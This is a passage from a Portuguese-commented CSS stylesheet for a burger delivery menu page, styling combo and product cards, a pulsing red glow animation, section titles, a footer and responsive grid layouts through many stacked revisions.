  70% { box-shadow: 0 0 0 15px rgba(193, 30, 36, 0); }
  100% { box-shadow: 0 0 0 0 rgba(193, 30, 36, 0); }
}
/* ==========================================================
   CORREÇÃO DEFINITIVA DO PULSAR - APLICAÇÃO DIRETA NO CARD
   ========================================================== */

/* Remove o pulsar do link externo */
.produtos .item a.pulsar {
  animation: none !important;
  box-shadow: none !important;
}

/* Aplica o efeito diretamente no card interno */
.combo-card-v3 {
  position: relative;
  border-radius: 20px;
  z-index: 1;
  overflow: hidden;
}

.combo-card-v3::after {
  content: "";
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  border-radius: 24px;
  border: 2px solid #C11E24;
  animation: pulseGlow 1.8s infinite ease-in-out;
  z-index: 0;
  pointer-events: none;
}

/* animação */
@keyframes pulseGlow {
  0% {
    opacity: 0.4;
    transform: scale(1);
    box-shadow: 0 0 10px rgba(193, 30, 36, 0.4);
  }
  50% {
    opacity: 1;
    transform: scale(1.04);
    box-shadow: 0 0 25px rgba(193, 30, 36, 0.7);
  }
  100% {
    opacity: 0.4;
    transform: scale(1);
    box-shadow: 0 0 10px rgba(193, 30, 36, 0.4);
  }
}

/* Mantém o conteúdo (banners, títulos etc.) acima do efeito */
.combo-card-v3 * {
  position: relative;
  z-index: 2;
}
/* =======================================================
   REATIVAÇÃO DO PULSAR ESPECIFICAMENTE NO CARD NOVO
   ======================================================= */




}
/* ==========================================
   Ajuste de tamanho do texto "Apenas X combo(s)..."
   ========================================== */

/* pega todos os textos com "combo" dentro do card */
.combo-card-v3 *:contains("combo") {
  font-size: 13px !important;
  line-height: 1.3em !important;
  text-align: center !important;
  display: block;
}

/* fallback caso o seletor acima não funcione no seu interpretador */
.combo-card-v3 .oferta-limitada,
.combo-card-v3 .estoque,
.combo-card-v3 .qtd,
.combo-card-v3 .aviso,
.combo-card-v3 p:nth-last-of-type(2) {
  font-size: 12.5px !important;
  line-height: 1.3em !important;
  text-align: center !important;
}
.combo-card-v3 {
  border: 1px solid #e2e2e2;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.03);
}
/* ============================================
   CENTRALIZAÇÃO E LARGURA UNIFORME DOS CARDS
   ============================================ */

/* Centraliza os cards dentro da seção */
.produtos {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Define uma largura fixa padrão para todos os .item */
.produtos .item {
  width: 100%;
  max-width: 420px; /* ajuste ideal para o layout */
  margin: 20px auto; /* centraliza */
  display: flex;
  justify-content: center;
}

/* Faz o link ocupar 100% da área do card */
.produtos .item a {
  display: block;
  width: 100%;
  text-decoration: none;
}

/* Mantém os novos cards consistentes */
.combo-card-v3 {
  width: 100%;
  border-radius: 20px;
  box-sizing: border-box;
  background: #fff;
}
/* ============================================
   AJUSTE DO ESPAÇAMENTO ENTRE OS CARDS
   ============================================ */

.produtos .item {
  margin: 8px auto !important; /* antes era 20px */
}

.combo-card-v3 {
  margin-bottom: 10px; /* garante consistência visual */
}
/* ============================================
   SOMBRA SUAVE PARA OS CARDS
   ============================================ */
.combo-card-v3 {
  border: 1px solid #e2e2e2;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08); /* sombra elegante */
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
/* ============================================
   SOMBRA DIFUSA ESTILO iFOOD PRO (MOBILE FIRST)
   ============================================ */

.combo-card-v3 {
  border: 1px solid #ececec; /* borda leve */
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.07), 
              0 3px 6px rgba(0, 0, 0, 0.05); /* dupla camada de sombra difusa */
  border-radius: 22px;
  transition: all 0.25s ease-in-out;
  background-color: #fff;
}

/* Efeito de toque no mobile (simula leve pressão) */
.combo-card-v3:active {
  transform: scale(0.98);
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.09),
              0 2px 4px rgba(0, 0, 0, 0.04);
}

/* Garantindo responsividade no mobile */
@media (max-width: 600px) {
  .combo-card-v3 {
    margin-bottom: 14px;
    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.07),
                0 2px 4px rgba(0, 0, 0, 0.04);
  }
}
/* ==== TITULOS DAS SECOES (Combos / Hamburgueres) ==== */
.categoria h2 {
  font-size: 5rem; /* Aumenta o impacto visual */
  font-weight: 900;
  color: #111; /* Preto puro */
  margin: 28px 0 18px;
  font-family: "Poppins", "Segoe UI", sans-serif;
  letter-spacing: -0.5px;
}
/* ==== CARDS DE HAMBURGUERES ==== */
#hamburgueres .item {
  background-color: #fff;
  border-radius: 18px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
  margin-bottom: 18px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 16px;
  transition: all 0.25s ease;
}

#hamburgueres .item:hover {
  transform: scale(1.015);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.08);
}

#hamburgueres .item .texto {
  flex: 1;
  margin-right: 12px;
}

#hamburgueres .item .texto h3 {
  font-size: 1.05rem;
  font-weight: 700;
  color: #111;
  margin-bottom: 4px;
  font-family: "Poppins", "Segoe UI", sans-serif;
}

#hamburgueres .item .texto span {
  display: block;
  color: #6b6b6b; /* Cinza médio */
  font-size: 0.93rem;
  line-height: 1.3;
  margin-bottom: 6px;
}

#hamburgueres .item .texto .preco {
  font-size: 1.1rem;
  font-weight: 700;
  color: #009933; /* Verde chamativo */
  font-family: "Poppins", "Segoe UI", sans-serif;
}

#hamburgueres .fotoProduto img {
  border-radius: 12px;
  width: 110px;
  height: 110px;
  object-fit: cover;
}
body {
  background-color: #f6f6f6;
}
/* ===== AJUSTE DE BORDAS E SOMBRAS - CORREÇÃO DO ANEL BRANCO ===== */

/* Aplica-se aos cards de hambúrgueres e combos */
.combo-card-v3,
#hamburgueres .item {
  border: 1px solid #dcdcdc; /* Borda cinza fina */
  background-color: #fdfdfd; /* Um branco ligeiramente acinzentado */
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08);
  border-radius: 18px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

/* Sombra com difusão mais colada ao card */
.combo-card-v3::after,
#hamburgueres .item::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.10), 0 2px 6px rgba(0, 0, 0, 0.05);
  z-index: -1;
}

/* Realce de hover */
#hamburgueres .item:hover,
.combo-card-v3:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.10);
}
/* ===== CORREÇÃO COMPLETA DE BORDAS E SOMBRAS ===== */

#hamburgueres .item {
  background: #fdfdfd;              /* Um branco levemente acinzentado */
  border: 1px solid #d0d0d0;        /* Linha cinza bem definida */
  border-radius: 16px;              /* Cantos suaves */
  box-shadow: 0 6px 14px rgba(0, 0, 0, 0.08);
  margin-bottom: 18px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  overflow: hidden;                 /* Impede qualquer "halo" branco */
  padding: 10px 14px;               /* Reduz o padding interno */
  transition: all 0.25s ease;
  width: 94%;                       /* Faz o card um pouco menor para flutuar melhor */
  margin-left: auto;
  margin-right: auto;
}

/* Hover leve */
#hamburgueres .item:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.10);
}

/* Texto */
#hamburgueres .item .texto {
  flex: 1;
  margin-right: 10px;
}

#hamburgueres .item .texto h3 {
  font-size: 1.05rem;
  font-weight: 700;
  color: #111;
  margin-bottom: 4px;
}

#hamburgueres .item .texto span {
  display: block;
  color: #6b6b6b;
  font-size: 0.93rem;
  line-height: 1.3;
  margin-bottom: 6px;
}

#hamburgueres .item .texto .preco {
  font-size: 1.1rem;
  font-weight: 700;
  color: #009933;
}

/* Imagem */
#hamburgueres .fotoProduto img {
  border-radius: 12px;
  width: 100px;
  height: 100px;
  object-fit: cover;
}

/* Fundo da página para contraste */
body {
  background: #f6f6f6;
}
/* 1) Tira a borda/fundo do link nos cards que têm o redesign */
#hamburgueres .item > a {
  border: 0 !important;
  background: transparent !important;
  border-radius: 0 !important;
  padding: 0 !important;           /* padding ficará no container */
  display: flex;
  align-items: center;
  justify-content: space-between;
}

/* 2) O container vira o "card" de verdade (borda + sombra + padding) */
#hamburgueres .item {
  background: #fff;
  border: 1px solid #d4d4d4;       /* borda cinza fina */
  border-radius: 16px;
  padding: 12px 16px;              /* espaço interno do card */
  box-shadow: 0 8px 18px rgba(0,0,0,.08);
  width: 94%;
  margin: 0 auto 18px;
  overflow: hidden;                 /* garante que nada vaze a curva */
}

/* 3) Remove a borda da imagem só nessa seção (se quiser o visual da referência) */
#hamburgueres .item figure {
  border: 0 !important;
}

/* 4) (Opcional) um hover suave no mobile não interfere, mas deixa bonito no desktop */
#hamburgueres .item:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 22px rgba(0,0,0,.10);
}
/* ===== CORREÇÃO DOS ANÉIS BRANCOS NOS COMBOS ===== */

.combo-card-v3 a,
.item > a.disponivel.pulsar {
  border: 0 !important;
  background: transparent !important;
  border-radius: 0 !important;
  padding: 0 !important;
  display: block;
}



/* Hover opcional */
.combo-card-v3:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 22px rgba(0, 0, 0, 0.1);
}
/* ===== CORREÇÃO DO PULSAR (AJUSTADO AO TAMANHO DO CARD) ===== */
.pulsar-wrapper {
  position: relative;
  display: block;
  width: fit-content;
  margin: 0 auto;
}

.pulsar-wrapper::after {
  content: "";
  position: absolute;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
  border-radius: 20px;
  border: 2px solid rgba(255, 0, 0, 0.35);
  animation: pulsarAnim 1.6s infinite ease-in-out;
  pointer-events: none;
  z-index: 0;
}

.pulsar-wrapper .combo-card-v3 {
  position: relative;
  z-index: 1;
  width: 100%;
}



/* Pulsação suave */
@keyframes pulsarAnim {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 0, 0, 0.45);
  }
  70% {
    box-shadow: 0 0 0 10px rgba(255, 0, 0, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(255, 0, 0, 0);
  }
}
/* ===== CORREÇÃO FINAL DO PULSAR ===== */

/* Remove completamente o efeito do link externo */
.produtos .item a.pulsar {
  animation: none !important;
  box-shadow: none !important;
  position: relative;
  display: block;
}

/* Aplica o pulsar diretamente no card real */
.combo-card-v3.pulsar {
  position: relative;
  z-index: 1;
  border-radius: 22px;
  overflow: visible; /* libera o pulsar para brilhar para fora */
}



/* Animação refinada */
@keyframes pulsarGlow {
  0% {
    opacity: 0.4;
    transform: scale(1);
    box-shadow: 0 0 8px rgba(193, 30, 36, 0.4);
  }
  50% {
    opacity: 1;
    transform: scale(1.04);
    box-shadow: 0 0 20px rgba(193, 30, 36, 0.6);
  }
  100% {
    opacity: 0.4;
    transform: scale(1);
    box-shadow: 0 0 8px rgba(193, 30, 36, 0.4);
  }
}

/* Mantém todo o conteúdo acima do brilho */
.combo-card-v3 * {
  position: relative;
  z-index: 2;
}
/* ======== CORREÇÃO FINAL DO PULSAR ======== */

/* Garante que containers permitam o brilho sair */
.produtos, .container {
  overflow: visible !important;
}

/* Card principal */
.combo-card-v3 {
  position: relative;
  background: #111; /* Troca o branco por um tom escuro neutro */
  border: none;
  border-radius: 20px;
  padding: 16px 18px;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.08);
  margin: 0 auto 22px;
  width: 94%;
  z-index: 1;
  overflow: visible;
}




@keyframes pulsarFix {
  0% {
    opacity: 0.4;
    transform: scale(1);
    box-shadow: 0 0 10px rgba(193, 30, 36, 0.6);
  }
  50% {
    opacity: 1;
    transform: scale(1.05);
    box-shadow: 0 0 25px rgba(193, 30, 36, 0.8);
  }
  100% {
    opacity: 0.4;
    transform: scale(1);
    box-shadow: 0 0 10px rgba(193, 30, 36, 0.6);
  }
}

/* Garante que o conteúdo do card fique acima do brilho */
.combo-card-v3 * {
  position: relative;
  z-index: 2;
}
/* ======= CORREÇÃO FINAL DO PULSAR ======= */
.combo-card-v3.pulsar {
  position: relative;
  z-index: 1;
  overflow: visible;
}

.combo-card-v3.pulsar::after {
  content: "";
  position: absolute;
  inset: -4px;
  border-radius: 22px;
  border: 2px solid rgba(193, 30, 36, 0.45);
  box-shadow: 0 0 12px rgba(193, 30, 36, 0.45);
  animation: pulsarFinal 2s infinite ease-in-out;
  z-index: 0;
  pointer-events: none;
}

@keyframes pulsarFinal {
  0% { box-shadow: 0 0 0 0 rgba(193, 30, 36, 0.6); opacity: 0.9; }
  70% { box-shadow: 0 0 0 15px rgba(193, 30, 36, 0); opacity: 0.6; }
  100% { box-shadow: 0 0 0 0 rgba(193, 30, 36, 0); opacity: 0.9; }
}

.combo-card-v3.pulsar * {
  position: relative;
  z-index: 2;
}
/* ======= CORREÇÃO DO FUNDO BRANCO NOS COMBOS ======= */
#pague-1-leve-2 .produtos .item a {
  background: transparent !important;
  border: none !important;
  box-shadow: none !important;
  padding: 0 !important;
}
main#lista .produtos .item a {
  background: transparent;
}
/* ======== CARD FINAL DOS COMBOS (VERSÃO CORRIGIDA) ======== */
.combo-card-v3 {
  background: #fff; /* fundo branco */
  border: 1px solid #e5e5e5;
  border-radius: 18px;
  padding: 16px 18px;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.08);
  overflow: hidden;
  margin: 0 auto 22px;
  width: 94%;
  position: relative;
  transition: transform 0.2s ease, box-shadow 0.3s ease;
  z-index: 2;
}
.item a {
  overflow: visible !important;
  position: relative;
}
.combo-card-v3 {
  overflow: visible !important;
}
/* ===== TÍTULOS DAS SESSÕES (Combos, Hambúrgueres, etc) ===== */
section h2,
h2.titulo-sessao {
  font-size: 2.8rem;         /* Aumenta significativamente o tamanho */
  font-weight: 900;          /* Deixa mais encorpado e imponente */
  color: #111;               /* Mantém contraste forte */
  margin-bottom: 22px;       /* Espaço respirável abaixo */
  letter-spacing: -0.8px;    /* Deixa mais compacto e elegante */
  line-height: 1.1;          /* Ajusta a altura da linha */
  text-transform: none;      /* Evita caixa alta, mantém o estilo natural */
}

/* Opcional: leve sombra para destaque sutil */
section h2::after {
  content: "";
  display: block;
  width: 45px;
  height: 4px;
  background: linear-gradient(90deg, #FF4B4B, #FF8C42);
  border-radius: 2px;
  margin-top: 6px;
}
/* ===== AJUSTE DE TAMANHO DOS TÍTULOS DAS SESSÕES ===== */
main#lista h2 {
  font-size: 2.0rem !important; /* força a prioridade */
  font-weight: 900 !important;  /* deixa encorpado e chamativo */
  color: #111 !important;
  text-transform: none;
  letter-spacing: -0.8px;
  margin: 20px 0 15px 10px;
  line-height: 1.1;
}

/* opcional: subtítulo com destaque de barra colorida tipo iFood */
main#lista h2::after {
  content: "";
  display: block;
  width: 48px;
  height: 4px;
  background: linear-gradient(90deg, #EA1D2C, #FF8C42);
  border-radius: 2px;
  margin-top: 6px;
}
/* === FOOTER ESTILO PREMIUM === */
.footer {
  background-color: #f4f5f7;
  padding: 50px 20px 25px;
  font-family: 'Poppins', sans-serif;
  color: #111;
  text-align: center;
  border-top: 1px solid #e3e3e3;
}

/* --- Parte superior com logo e texto --- */
.footer-top {
  margin-bottom: 35px;
}

.footer-logo {
  width: 130px;
  margin-bottom: 12px;
}

.footer-top p {
  color: #444;
  font-size: 14px;
  line-height: 1.6;
  max-width: 360px;
  margin: 0 auto;
}

/* --- Estrutura das colunas --- */
.footer-content {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 50px;
  margin-bottom: 30px;
}

.footer-column {
  text-align: left;
}

.footer-column h4 {
  font-size: 16px;
  color: #000;
  margin-bottom: 8px;
  font-weight: 700;
}

.footer-column ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer-column li {
  font-size: 14px;
  color: #555;
  margin: 5px 0;
}

.footer-column p {
  font-size: 14px;
  color: #555;
  margin: 4px 0;
}

/* --- Linha divisória entre blocos --- */
.footer-divider {
  width: 100%;
  height: 1px;
  background-color: #e1e1e1;
  margin: 30px 0;
}

/* --- Seção de segurança --- */
.footer-security {
  margin-bottom: 20px;
}

.footer-security h4 {
  font-size: 15px;
  font-weight: 700;
  color: #000;
  margin-bottom: 12px;
}

.security-logos {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
  margin-bottom: 12px;
}

.security-logos img {
  height: 30px;
  object-fit: contain;
}

.footer-security p {
  font-size: 13px;
  color: #333;
  margin: 4px 0;
}

/* --- Copyright --- */
.footer-copy {
  font-size: 13px;
  color: #777;
  margin-top: 15px;
}

/* --- Responsividade mobile --- */
@media (max-width: 600px) {
  .footer-content {
    flex-direction: column;
    align-items: center;
    gap: 25px;
  }

  .footer-column {
    text-align: center;
  }
}
/* === FOOTER NO ESTILO EL CHAPPO === */
.footer {
  background-color: #f9f9f9;
  padding: 55px 20px 30px;
  font-family: 'Poppins', sans-serif;
  color: #111;
  text-align: center;
  border-top: 1px solid #e0e0e0;
}

/* --- LOGO E TEXTO PRINCIPAL --- */
.footer-top {
  margin-bottom: 35px;
}

.footer-logo {
  width: 125px;
  margin-bottom: 14px;
}

.footer-top p {
  color: #444;
  font-size: 14px;
  line-height: 1.6;
  max-width: 360px;
  margin: 0 auto 15px;
}

/* --- ÍCONES SOCIAIS --- */
.footer-socials {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-top: 10px;
}

.footer-socials i {
  font-size: 20px;
  color: #333;
  transition: 0.2s;
}

.footer-socials i:hover {
  color: #e63946;
}

/* --- COLUNAS DE LINKS E HORÁRIOS --- */
.footer-content {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 60px;
  margin-bottom: 35px;
}

.footer-column {
  text-align: left;
}

.footer-column h4 {
  font-size: 16px;
  color: #000;
  margin-bottom: 10px;
  font-weight: 700;
}

.footer-column ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer-column li {
  font-size: 14px;
  color: #555;
  margin: 5px 0;
}

.footer-column p {
  font-size: 14px;
  color: #555;
  margin: 4px 0;
}

/* --- LINHA DIVISÓRIA --- */
.footer-divider {
  width: 90%;
  height: 1px;
  background-color: #e4e4e4;
  margin: 35px auto;
}

/* --- SEÇÃO DE SEGURANÇA --- */
.footer-security {
  margin-bottom: 25px;
}

.footer-security h4 {
  font-size: 15px;
  font-weight: 700;
  color: #000;
  margin-bottom: 14px;
}

.security-logos {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 15px;
}

.security-logos img {
  height: 28px;
  object-fit: contain;
  filter: brightness(0.95);
}

.footer-security p {
  font-size: 13px;
  color: #333;
  margin: 5px 0;
}

/* --- COPYRIGHT --- */
.footer-copy {
  font-size: 13px;
  color: #777;
  margin-top: 20px;
}

/* --- MOBILE --- */
@media (max-width: 600px) {
  .footer-content {
    flex-direction: column;
    align-items: center;
    gap: 25px;
  }

  .footer-column {
    text-align: center;
  }

  .footer-divider {
    width: 100%;
    margin: 25px 0;
  }
}
/* Ajustes finos do footer */
.footer {
  margin-top: 60px; /* aumenta o espaço entre os cards e o rodapé */
}

.footer-logo {
  width: 130px;
  display: block;
  margin: 0 auto 15px; /* centraliza a logo */
}

/* Ícones sociais */
.footer-socials {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 18px;
  margin-top: 10px;
}

.footer-socials i {
  font-size: 22px;
  color: #333;
  cursor: pointer;
  transition: 0.2s ease;
}

.footer-socials i:hover {
  color: #e63946;
}
/* ===== RESPONSIVIDADE MOBILE ===== */
@media (max-width: 768px) {
  main#lista .produtos {
    grid-template-columns: 1fr 1fr; /* 2 colunas no mobile */
    gap: 8px;
  }
}

@media (max-width: 480px) {
  main#lista .produtos {
    grid-template-columns: 1fr; /* 1 coluna em telas muito pequenas */
  }
}
.combo-card-v3 {
  position: relative;
  border-radius: 16px;
  overflow: hidden;
  border: 2px solid #cecece;
}

.pulsar {
  animation: pulsar 1.5s infinite;
}

@keyframes pulsar {
  0% { box-shadow: 0 0 0 0 rgba(234, 29, 44, 0.5); }
  70% { box-shadow: 0 0 0 10px rgba(234, 29, 44, 0); }
  100% { box-shadow: 0 0 0 0 rgba(234, 29, 44, 0); }
}
.combo-imagem-v3 img {
  width: 100%;
  height: 180px;
  object-fit: cover;
  border-radius: 12px;
}
@media (max-width: 480px) {
  .combo-nome {
    font-size: 16px;
  }

  .combo-descricao li {
    font-size: 13px;
  }

  .combo-preco .preco-atual b {
    font-size: 18px;
  }

  .combo-restante {
    font-size: 12px;
  }
}

/* ======================================================
   ESTILO FINAL E CORRIGIDO DO BANNER (MOBILE & DESKTOP)
   ====================================================== */

.local-banner-container {
  /* Layout e Centralização do Container */
  display: block; /* Comportamento padrão de bloco */
  width: 94%;
  max-width: 980px;
  margin: 25px auto; /* Centraliza o container na página */
  
  /* Estilo Visual */
  background-color: #FFF2EB;
  border-radius: 18px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.06), 0 4px 14px rgba(0, 0, 0, 0.03);
  overflow: hidden;
}

/* Garante que o texto de localização esteja sempre centralizado */
.local-banner-container .local-text {
  text-align: center;
  padding: 10px 0 6px 0;
}

/* Controla a imagem DENTRO do banner */
.local-banner-container .banner-entrega img {
  width: 100%;      /* Faz a imagem ocupar toda a largura do container */
  max-width: none;  /* Remove qualquer limite de largura que possa estar ativo */
  height: auto;     /* Mantém a proporção correta da imagem */
  display: block;   /* Remove espaços extras indesejados */
}


.barra-info-delivery .icon {
  width: 18px;
  height: 18px;
  vertical-align: middle;
  margin-right: 4px;
  fill: #000; /* garante visibilidade */
}
.barra-info-delivery .item {
  display: flex;
  align-items: center;
  gap: 4px;
}
/* =========================================
   FIX FINAL - GRID + FLEX CONSERTADO
   ========================================= */

/* 🔹 Layout padrão MOBILE */
section .produtos,
section.hamburgueres,
section.acompanhamentos,
section.bebidas {
  display: grid !important;
  grid-template-columns: 1fr !important;
  gap: 12px !important;
  width: 100% !important;
}

/* 🔹 Tablet: 2 colunas */
@media (min-width: 768px) {
  section .produtos,
  section.hamburgueres,
  section.acompanhamentos,
  section.bebidas {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}

/* 🔹 Desktop: 3 colunas */
@media (min-width: 1024px) {
  section .produtos,
  section.hamburgueres,
  section.acompanhamentos,
  section.bebidas {
    grid-template-columns: repeat(3, 1fr) !important;
    max-width: 1200px !important;
    margin: 0 auto !important;
    gap: 20px !important;
  }

  /* 🔸 Corrige os links internos dos cards */
  section .produtos .item a,
  section.hamburgueres .item a,
  section.acompanhamentos .item a,
  section.bebidas .item a {
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    flex-direction: column !important;
    align-items: flex-start !important;
  }

  /* 🔸 Ajusta as imagens */
  section .produtos .item figure,
  section.hamburgueres .item figure,
  section.acompanhamentos .item figure,
  section.bebidas .item figure {
    width: 100% !important;
    height: 180px !important;
    overflow: hidden !important;
    border-radius: 10px !important;
  }

  section .produtos .item .fotoProduto,
  section.hamburgueres .item .fotoProduto,
  section.acompanhamentos .item .fotoProduto,
  section.bebidas .item .fotoProduto {
    width: 100% !important;
    margin-bottom: 10px !important;
    display: block !important;
  }
}

/* 🔹 Corrige overflow do grid */
section {
  overflow: visible !important;
}
/* =========================================================
   CSS UNIFICADO PARA CARDS DE PRODUTOS (MOBILE E DESKTOP)
   ========================================================= */

/* Estilo base do card (igual para todos os produtos) */
#hamburgueres .item,
#acompanhamentos .item,
#bebidas .item {
  background: #fff;
  border: 1px solid #d4d4d4;
  border-radius: 16px;
  padding: 12px 16px;
  box-shadow: 0 8px 18px rgba(0,0,0,.08);
  width: 94%;
  margin: 0 auto 18px; /* Centraliza o card */
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
  transition: all .25s ease;
}

/* Remove a borda/fundo do link interno para evitar anéis brancos */
#hamburgueres .item > a,
#acompanhamentos .item > a,
#bebidas .item > a {
  border: 0 !important;
  background: transparent !important;
  padding: 0 !important;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

/* Efeito de hover */
#hamburgueres .item:hover,
#acompanhamentos .item:hover,
#bebidas .item:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 22px rgba(0,0,0,.10);
}

/* Tablet: Layout em grid com 2 colunas */
@media (min-width: 768px) {
  #hamburgueres .produtos,
  #acompanhamentos .produtos,
  #bebidas .produtos {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 18px;
  }
}

/* Desktop: Layout em grid com 3 colunas e cards na vertical */
@media (min-width: 1024px) {
  #hamburgueres .produtos,
  #acompanhamentos .produtos,
  #bebidas .produtos {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    max-width: 1200px;
    margin: 0 auto;
    gap: 24px;
  }

  /* Transforma o .item em um container vertical */
  #hamburgueres .item,
  #acompanhamentos .item,
  #bebidas .item {
    flex-direction: column;
    padding: 12px;
    width: 100%;
    height: 100%; /* Garante que todos os cards na mesma linha tenham a mesma altura */
  }
  
  /* Ajusta o link interno */
  #hamburgueres .item > a,
  #acompanhamentos .item > a,
  #bebidas .item > a {
    flex-direction: column;
    align-items: flex-start;
    height: 100%;
  }

  /* Ajusta a imagem para o topo */
  #hamburgueres .item .fotoProduto,
  #acompanhamentos .item .fotoProduto,
  #bebidas .item .fotoProduto {
    width: 100%;
    margin-bottom: 10px;
  }

  #hamburgueres .item figure,
  #acompanhamentos .item figure,
  #bebidas .item figure {
    width: 100% !important;
    height: 180px !important;
    border: 0 !important;
  }
}
/* =========================================================
   🔥 CORREÇÃO GLOBAL DE ALINHAMENTO E PROPORÇÃO DOS CARDS
   ========================================================= */

/* 1️⃣ - Centraliza todos os cards igualmente em todas as seções */
main#lista .produtos {
  display: grid;
  grid-template-columns: 1fr; /* 1 por linha no mobile */
  justify-items: center; /* Centraliza horizontalmente o conteúdo */
  gap: 16px; /* Espaço uniforme entre os cards */
}

/* 2️⃣ - Corrige largura e proporção dos cards */
main#lista .produtos .item a {
  width: 92%; /* Cria margens laterais iguais */
  max-width: 420px; /* Mantém proporção elegante no desktop */
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  border-radius: 16px;
  border: 2px solid #cecece;
  background: #fff;
  padding: 12px 16px;
  text-align: left;
  transition: all 0.2s ease-in-out;
}

/* Efeito de hover padronizado */
main#lista .produtos .item a:hover {
  transform: scale(1.01);
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.08);
}

/* 3️⃣ - Corrige espaçamento interno entre texto e imagem */
main#lista .produtos .item .texto {
  flex: 1;
  padding-right: 10px;
}

main#lista .produtos .item .fotoProduto {
  width: 110px;
  height: 110px;
  flex-shrink: 0;
}

main#lista .produtos .item .fotoProduto figure {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 16px;
  overflow: hidden;
}

/* 4️⃣ - Ajuste automático no DESKTOP */
@media (min-width: 1024px) {
  main#lista .produtos {
    grid-template-columns: repeat(3, 1fr); /* 3 colunas */
    justify-items: center;
  }

  main#lista .produtos .item a {
    width: 95%;
    max-width: 360px;
  }
}
/* =========================================================
   POLIMENTO FINAL DESKTOP - BASEADO NA REFERÊNCIA
   ========================================================= */

/* Aplica estas regras apenas em telas de desktop (1024px ou mais) */
@media (min-width: 1024px) {

  /* 1. Transforma o card em um container flexível vertical */
  main#lista .produtos .item {
    display: flex;
    flex-direction: column; /* Itens empilhados verticalmente */
    justify-content: space-between; /* Espaça o conteúdo para o botão ficar no fundo */
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 16px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.06);
    padding: 12px;
    height: 100%; /* Garante que todos os cards na mesma linha tenham a mesma altura */
  }

  /* 2. Remove estilos do link para não parecer um card duplicado */
  main#lista .produtos .item a {
    text-decoration: none;
    color: inherit;
    display: flex;
    flex-direction: column;
  }
  
  /* 3. Ajusta a imagem para o topo do card */
  main#lista .produtos .item .fotoProduto {
    width: 100%;
    margin-bottom: 12px;
  }

  main#lista .produtos .item figure {
    width: 100%;
    height: 180px;
    border-radius: 8px;
    overflow: hidden;
  }
  
  main#lista .produtos .item figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  /* 4. Ajusta a área de texto */
  main#lista .produtos .item .texto {
    padding-right: 0;
  }

  main#lista .produtos .item .texto h3 {
    font-size: 1.05rem;
    font-weight: 700;
  }

  main#lista .produtos .item .texto span {
    font-size: 0.9rem;
    color: #666;
    margin: 4px 0 10px 0;
  }

  main#lista .produtos .item .texto .preco {
    font-size: 1.1rem;
    font-weight: 700;
    color: #077c22;
  }
  
  /* 5. Estilo do novo botão "Adicionar" (Inspirado na referência) */
  .btn-adicionar {
    background-color: #EA1D2C; /* Vermelho principal do seu site */
    color: #fff;
    font-weight: 600;
    font-size: 15px;
    border: none;
    border-radius: 8px;
    padding: 10px 0; /* Padding vertical */
    width: 100%;
    cursor: pointer;
    margin-top: 12px; /* Espaço entre o preço e o botão */
    transition: background-color 0.2s ease;
  }

  .btn-adicionar:hover {
    background-color: #c11a24; /* Um tom de vermelho mais escuro no hover */
  }
}

/* =========================================
   REFINAMENTO MOBILE - TÍTULOS DE SEÇÃO
   ========================================= */

/* Aplica apenas em telas menores que 768px */
@media (max-width: 767px) {
  main#lista h2 {
    font-size: 1.7rem !important; /* Reduz o tamanho do título no mobile */
    margin: 25px 0 15px 5px; /* Ajusta o espaçamento */
  }
}
/* =========================================
   REFINAMENTO MOBILE - CORREÇÃO DE BORDA DUPLA
   ========================================= */

/* Remove a borda e o fundo do link interno dos cards */
main#lista .produtos .item a {
    border: none !important;
    background: transparent !important;
    padding: 0 !important;
}
/* =========================================
   REDESIGN - POLIMENTO DOS CARDS DE COMBO
   ========================================= */

/* Ajusta o card principal */
.combo-card-v3 {
  border: 1px solid #e9e9e9;
